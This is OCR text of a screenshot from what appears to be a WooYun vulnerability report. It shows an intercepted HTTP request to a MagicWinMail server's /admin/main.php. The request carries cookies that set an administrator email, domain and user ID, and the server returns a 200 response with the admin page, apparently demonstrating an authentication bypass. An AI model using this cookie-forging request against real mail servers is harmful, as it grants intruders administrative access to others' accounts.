 Request
Raw Params Headers Hex
GET request to /admin/main.php
Type Name Value
URL sessid ba976714ebd0d4b4f4e814a...
Cookie magicwinmail_admin_default_language ch_gb
Cookie magicwinmail_default_theme default
Cookie magicwinmail_default_language ch_gb
Cookie magicwinmail_login_email administrator@hazq.com
Cookie magicwinmail_login_domain hazq.com
Cookie magicwinmail_login_userid changhong@hazq.com
Cookie magicwinmail_agent_type pc
Cookie magicwinmail_sessid_ba976714ebd0d4... 1
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 26 Jan 2016 04:01:42 GMT
Server: Apache
Set-Cookie:
magicwinmail_sessid_ba976714ebd0d4b4f4e814a8138d8eb2=
1453780902
Set-Cookie:
magicwinmail_sessid_ba976714ebd0d4b4f4e814a8138d8eb2=
1453780902
Cache-Control: max-age=0
Expires: Tue, 26 Jan 2016 04:01:42 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 15817
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<title>□□□□</title>
<link rel="stylesheet"
href="themes/admindefault/webadmin.css?v=fc265c555730
b3398c3e4d58d99f67cd" type="text/css">
</head>
<script language="javascript">
function editUser(username, domain) {
document.form1.username.value = username;
if (domain != '')
document.form1.currentdomain.value =
domain;
document.form1.sub_action.value = 'edit';
document.form1.submit();
}
www.wooyun.org